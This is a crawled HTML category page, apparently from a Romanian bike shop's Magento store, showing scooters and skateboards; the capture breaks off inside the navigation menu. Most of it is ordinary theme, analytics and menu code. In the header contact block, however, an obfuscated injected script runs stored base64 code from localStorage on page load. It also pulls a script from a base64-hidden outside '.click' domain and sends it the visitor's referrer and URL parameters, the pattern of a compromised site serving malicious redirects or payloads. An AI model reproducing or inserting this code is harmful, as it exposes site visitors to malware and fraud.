

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://activebike.ro/trotinete-skateboards
body_size: 19578
content:
<!doctype html>
<html lang="ro">
    <head >
        <script>
    var LOCALE = 'ro\u002DRO';
    var BASE_URL = 'https\u003A\u002F\u002Factivebike.ro\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Factivebike.ro\u002Fstatic\u002Fversion1755075464\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fro_RO'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Trotinete &amp; skateboards"/>
<meta name="description" content="Biciclete, piese și componente pentru biciclete, accesorii sau îmbrăcăminte pentru ciclism - în magazinul nostru online Active BIKE vei găsi tot ce ai nevoie pentru bicicleta și pasiunea ta pentru ciclism. Orice cauți, de la cel mai mic șurub, la biciclete MTB, full-suspension sau electrice de ultimă generație, la Active BIKE vei avea parte mereu de o soluție potrivită ție. Bucură-te de consultanța gratuită a unui specialist în achiziția bicicletei și de service-ul nostru dedicat ori de câte ori ai nevoie. Vino și convinge-te!"/>
<meta name="keywords" content="biciclete, biciclete full-suspension, biciclete mtb, piese și componente, accesorii biciclete, service biciclete"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Trotinete &amp; skateboards</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/css/source/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/Mageplaza_Search/css/algoliasearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/Smartwave_Filterproducts/css/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/css/print.css" />
<script  type="text/javascript"  src="https://activebike.ro/static/version1755075464/_cache/merged/981f6dfbc8cb5e180c524905e75eb897.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://activebike.ro/media/favicon/default/logo-ab.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://activebike.ro/media/favicon/default/logo-ab.png" />
<style>
.field-recaptcha{display:none;}
.active > .filter-options-item .filter-options-title::after, .filter-options-item  .filter-options-title::after{content: '' !important;}
.catalog-product-view .product-info-main .qty.field .control, .catalog-product-view .product-info-main .qty.field .qty-changer{margin-left:0;}
</style>
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-16858936885"></script> <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());    gtag('config', 'AW-16858936885'); </script>        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://activebike.ro/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://activebike.ro/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://activebike.ro/media/porto/web/css/header/type6.css">
<link rel="stylesheet" type="text/css" media="all" href="https://activebike.ro/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://activebike.ro/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://activebike.ro/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
var redirect_cart = false;
</script>
<script type="text/javascript">
var portoThemeLoaded = false;
window.addEventListener( 'load', function() {
  portoThemeLoaded = true;
} );
require([
    'jquery',
    'pt_animate'
], function ($) {
  var portoAnimateFn = function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  };
  if (portoThemeLoaded) {
    portoAnimateFn();
  } else {
    $(window).on('load', portoAnimateFn);
  }
});
</script> 
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-138671491-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-trotinete-skateboards category-trotinete-skateboards  layout-1140 wide catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".activebike.ro",
                "secure": true,
                "lifetime": "1209600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript pare a fi dezactivat în browser-ul dumneavoastră.</strong>
                    <span>
                        Pentru a avea cea mai bună experiență pe site-ul nostru, asigurați-vă că activați Javascript în browser-ul dumneavoastră.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Factivebike.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Factivebike.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery'
], function ($) {
  // sticky filter on mobile
    $(window).on('load',function(){
      if ($('.toolbar').length > 0) {
        var init_filter_sticky = function() {
          var $obj = $('#layer-product-list > .toolbar.toolbar-products,#layer-product-list .search.results > .toolbar.toolbar-products');

          if (!$obj.prev('.filter-placeholder').length) {
            $('<div class="filter-placeholder m-0"></div>').insertBefore($obj);
          }
          var sticky_height = 0;
          if($('.page-header.sticky-header').length > 0){
            sticky_height = $('.page-header.sticky-header .header-main').outerHeight();
          }
          var $ph = $obj.prev('.filter-placeholder'),
              scrollTop = $(window).scrollTop(),
              offset = sticky_height;
          if ($ph.offset().top <= scrollTop + offset) {
            $ph.css('height', $obj.outerHeight() + parseInt($obj.css('margin-bottom')));
            $obj.addClass('sticky').css('top', offset);
          } else {
            $ph.css('height', '');
            $obj.removeClass('sticky');
          }
        };
        if (window.innerWidth < 992) {
          window.removeEventListener('scroll', init_filter_sticky);
          window.addEventListener('scroll', init_filter_sticky, {passive: true});
          init_filter_sticky();
        }
        $(window).on('resize', function() {
          if (window.innerWidth < 992) {
            window.removeEventListener('scroll', init_filter_sticky);
            window.addEventListener('scroll', init_filter_sticky, {passive: true});
          }else{
            window.removeEventListener('scroll', init_filter_sticky);
            $('#layer-product-list > .toolbar.toolbar-products').removeClass('sticky').css('top', '').prev('.filter-placeholder').css('height', '');
          }
        });
      }
    });
    // filter popup events
		$(document).on('click', '.sidebar-toggle', function(e) {
			e.preventDefault();
			var $html = $('html');
      var $obj = $('.columns .mobile-sidebar');
      var $obj2 = $('.columns .layered-filter-block-container');
      if (!$obj.parents().find('.sidebar-overlay').length) {
        $('<div class="sidebar-overlay"></div>').insertBefore($obj);
      }
      if (!$obj2.parents().find('.sidebar-overlay').length && $('.page-layout-1column').length) {
        $('<div class="sidebar-overlay"></div>').insertBefore($obj2);
      }
      if($('#ln_overlay').length) {
        var Isloader = $('#ln_overlay').detach();
        if (!$obj.prev('#ln_overlay').length) {
          Isloader.insertBefore($obj);
        }
        if (!$obj2.prev('#ln_overlay').length && $('.page-layout-1column').length) {
          Isloader.insertBefore($obj2);
        }
      }
			if ($html.hasClass('sidebar-opened')) {
				$html.removeClass('sidebar-opened');
				$('.sidebar-overlay').removeClass('active');
			} else {
				$html.addClass('sidebar-opened');
				$('.sidebar-overlay').addClass('active');
			}
		});

		$(document.body).on('click', '.sidebar-overlay', function() {
			$('html').removeClass('sidebar-opened');
			$('html').removeClass('filter-sidebar-opened');
			$(this).removeClass('active');
		});

		$(window).on('resize', function() {
			if (window.innerWidth > 991) {
				$('.sidebar-overlay').click();
			}
		});
});
</script>
<div class="page-wrapper"><div class="porto-block-html-top">
  <div class="background-color- text-color-">
      </div>
</div>
    <header class="page-header type6" >
                            <div class="main-panel-top">
                <div class="container">
                    <div class="main-panel-inner">
                        <div class="panel wrapper">
                            <div class="header-left">
                                <div class="panel header">
                                                                                                        </div>
                            </div>
                            <div class="header-right">
                                <div class="panel header show-icon-tablet">
                                    <div class="top-links-icon">
                                        <a href="javascript:;">Link-uri</a>
                                    </div>
                                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bine ați venit, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Dare to explore! '"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Comparați produse"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Comparați        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="sau">
    <a href="https://activebike.ro/customer/account/login/referer/aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~/"        >Conectare</a>
</li>
<li><a href="https://activebike.ro/contact">Contactați-ne</a></li><li><a href="https://activebike.ro/customer/account/create/" id="id5PtKfPbR" >Creați cont</a></li></ul>                                </div>
                                <span class="separator"></span>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="header-main">
                <div class="header content header-row">
                    <div class="header-left">
                        <div class="header-contact">
                            <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">Info & Comenzi <span class="split"></span><em class="porto-icon-phone" style="margin-right: 5px;"></em><span><a href="tel:+40 740 245 715">+40 740-245 715</a></span></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>                        </div>
                    </div>
                    <div class="header-center">
                        <span data-action="toggle-nav" class="action nav-toggle"><span>Comutare în navigare</span></span>
                            <a class="logo" href="https://activebike.ro/" title="Active Bike - Bike Shop and Service - Florești, Cluj">
        <img src="https://activebike.ro/media/logo/stores/1/activebike-big-logo.png"
             alt="Active Bike - Bike Shop and Service - Florești, Cluj"
             width="80"             height="80"        />
    </a>
                    </div>
                    <div class="header-right">
                        <div class="search-area show-icon">
                            <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
                            <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://activebike.ro/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://activebike.ro/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://activebike.ro/catalogsearch/advanced/" data-action="advanced-search">
        Căutare avansată    </a>
</div>
        <script src="https://activebike.ro/media/mageplaza/search/default_0.js?v=63"></script>
            <script src="https://activebike.ro/media/mageplaza/search/default_0_addition.js?v=63"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://activebike.ro/",
                "baseImageUrl": "https://activebike.ro/media/catalog/product/",
                "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Căutare"
                        class="action search">
                    <span>Căutare</span>
                </button>
            </div>
        </form>
    </div>
</div>
                        </div>
                        <div class="header-contact">
                            <a href="https://activebike.ro/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
                            <a href="https://activebike.ro/wishlist" class="wishlist" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
                        </div>
                        
<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart" href="https://activebike.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://activebike.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Coș de cumpărături          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/activebike.ro\/checkout\/cart\/","checkoutUrl":"https:\/\/activebike.ro\/checkout\/","updateItemQtyUrl":"https:\/\/activebike.ro\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/activebike.ro\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/activebike.ro\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/activebike.ro\/customer\/account\/login\/referer\/aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/activebike.ro\/captcha\/refresh\/","isRequired":false,"timestamp":1770021514}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/images/loader-1.gif"
        }
    }
    </script>
    </div>
                    </div>
                </div>
            </div>
            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <div class="ignore-div" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><li class="ui-menu-item level0">
<a href="https://activebike.ro/" class="level-top"><span>Home</span></a>
</li></div><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/E-bikes" class="level-top" title="E-bikes"><span>E-bikes</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://activebike.ro/E-bikes/e-mtb-hardtail" title="E-mtb hardtail"><span>E-mtb hardtail</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/E-bikes/e-tour" title="E-tour"><span>E-tour</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/E-bikes/E-mtb full-suspension" title="E-mtb full-suspension"><span>E-mtb full-suspension</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/Biciclete" class="level-top" title="Biciclete"><span>Biciclete</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://activebike.ro/Biciclete/mtb-hardtail" title="Mtb hardtail"><span>Mtb hardtail</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/Biciclete/mtb-full-suspension" title="Mtb full-suspension"><span>Mtb full-suspension</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://activebike.ro/biciclete/mtb-full-suspension/cannondale" title="Cannondale"><span>Cannondale<span class="cat-label cat-label-label1">New</span></span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/Biciclete/Road/race" title="Gravel/road"><span>Gravel/road</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://activebike.ro/Biciclete/Road/race/gravel" title="Gravel"><span>Gravel</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/Biciclete/Road/race/Road" title="Road"><span>Road</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/Biciclete/Biciclete copii" title="Biciclete copii"><span>Biciclete copii</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://activebike.ro/Biciclete/Biciclete copii/20" title="20""><span>20"</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/Biciclete/Biciclete copii/16" title="16""><span>16"</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/Biciclete/Biciclete copii/14" title="14""><span>14"</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/Biciclete/Biciclete copii/12" title="12""><span>12"</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/Biciclete/Biciclete copii/18" title="18""><span>18"</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/Biciclete/Biciclete copii/27-5" title="27.5""><span>27.5"</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/Biciclete/Biciclete copii/24" title="24""><span>24"</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/Biciclete/Vintage" title="Vintage"><span>Vintage</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/Biciclete/Trekking" title="Trekking"><span>Trekking</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/Biciclete/Biciclete pliabile" title="Biciclete pliabile"><span>Biciclete pliabile</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/Biciclete/City bikes" title="City bikes"><span>City bikes</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/Biciclete/Bmx/dirt" title="Bmx/dirt"><span>Bmx/dirt</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://activebike.ro/Biciclete/Bmx/dirt/bmx" title="Bmx"><span>Bmx</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/biciclete/Bmx/dirt/Dirt" title="Dirt"><span>Dirt</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/Biciclete/Cruiser" title="Cruiser"><span>Cruiser</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/componente" class="level-top" title="Componente"><span>Componente</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/componente/anvelope" title="Anvelope"><span>Anvelope</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a 